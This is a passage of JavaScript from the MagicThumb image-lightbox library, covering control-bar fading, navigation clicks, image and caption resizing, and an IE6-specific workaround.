        }if(ov&&'hidden'!=vis&&!show){
            return
        }if(!ov&&'hidden'==vis){
            return
        }var op=(show||ov)?[0,1]:[1,0];new MagicTools.Render(this.controlbar,{
            duration:0.3,
            transition:MagicTools.Transition.linear
            }).start({
            'opacity':op
        });return
    },
    onCBClick:function(e){
        var o=e.currentTarget||e.srcElement;while(o&&'a'!=o.tagName.toLowerCase()){
            o=o.offsetParent
            }var stopEvent=true;switch(o.rel){
            case'prev':this.collapse(null,MagicThumb.getPrev(this.group));break;case'next':this.collapse(null,MagicThumb.getNext(this.group));break;case'close':this.collapse(null);break;default:stopEvent=false
                }if(stopEvent){
            MagicTools.Event.stop(e)
            }return false
        },
    toggleMZ:function(show){
        show=(undefined!==show)?show:true;if(MagicTools.Element.hasClass(this.anchor,'MagicZoom')){
            try{
                if(show){
                    this.anchor.zoom.recalculating=false
                    }else{
                    this.anchor.zoom.hiderect();this.anchor.zoom.recalculating=true
                    }
                }catch(e){}
            }
        },
    resizeImage:function(ps){
        var padW=parseInt(MagicTools.Element.getStyle(this.cont,'padding-left'))+parseInt(MagicTools.Element.getStyle(this.cont,'padding-right'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-left-width'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-right-width')),padH=parseInt(MagicTools.Element.getStyle(this.cont,'padding-top'))+parseInt(MagicTools.Element.getStyle(this.cont,'padding-bottom'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-top-width'))+parseInt(MagicTools.Element.getStyle(this.cont,'border-bottom-width'));var x=Math.min(this.bigImg.displayWidth,ps.width-35-padW),y=Math.min(this.bigImg.displayHeight,ps.height-35-padH-this.caption.fullHeight);if(x/y>this.bigImg.ratio){
            x=y*this.bigImg.ratio
            }else if(x/y<this.bigImg.ratio){
            y=x/this.bigImg.ratio
            }this.bigImg.displayWidth=Math.ceil(x);this.bigImg.displayHeight=Math.ceil(y);this.resizeCaption()
        },
    resizeCaption:function(){
        MagicTools.Element.setStyle(this.caption,{
            'width':this.bigImg.displayWidth-this.caption.paddingLeft-this.caption.paddingRight-parseInt(MagicTools.Element.getStyle(this.caption,'border-left-width'))-parseInt(MagicTools.Element.getStyle(this.caption,'border-right-width'))
            });MagicTools.Element.setStyle(this.cont,{
            'top':-9999,
            'display':'block'
        });MagicTools.extend(this.caption,{
            'fullHeight':MagicTools.Element.getSize(this.caption).height
            });MagicTools.Element.setStyle(this.cont,{
            'display':'none'
        })
        }
    };if(MagicTools.browser.ie6){
    MagicThumb.Item.prototype.toggleControlBar=function(e,show){
        if(e){
            MagicTools.Event.stop(e)
            }show=show||false;var rect=MagicTools.Element.getRect(this.cont);var ieBody=(document.compatMode&&'backcompat'!=document.compatMode.toLowerCase())?document.documentElement:document.body;var eX=e.clientX+parseInt((self.pageXOffset)?self.pageXOffset:ieBody.scrollLeft);var eY=e.clientY+parseInt((self.pageYOffset)?self.pageYOffset:ieBody.scrollTop);var ov=/mouseover/i.test(e.type);var vis=MagicTools.Element.getStyle(this.cbOverlay,'visibility');if((!ov||!('hidden'!=vis))&&(eX>rect.left&&eX<rect.right)&&(eY>rect.top&&eY<rect.bottom)){
            return
        }if(ov&&!('hidden'!=vis)&&!show){
            return
        }if(!ov&&'hidden'!=vis){
            return
        }var op=(show||ov)?[1,0]:[0,1];new MagicTools.Render(this.cbOverlay,{
            duration:0.3,
            transition:MagicTools.Transition.linear
            }).start({
            'opacity':op
        });return
    };try{
        document.execCommand('BackgroundImageCache',false,true)
            }catch(e){}
    }MagicTools.Event.add(document,'domready',function(){
    MagicThumb.init()
    });



